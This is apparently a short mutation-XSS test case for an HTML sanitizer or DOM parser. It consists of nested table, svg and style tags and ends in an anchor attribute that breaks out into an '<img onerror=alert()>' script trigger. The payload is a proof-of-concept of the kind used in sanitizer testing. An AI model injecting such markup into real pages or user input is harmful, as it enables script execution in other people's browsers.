 DomParser
<BODY>
<DIV x506>
<TABLE>
<CAPTION>
<svg>
<title>
<TABLE>
<CAPTION>
<style>
<a id="</style><img src=x onerror=alert()>">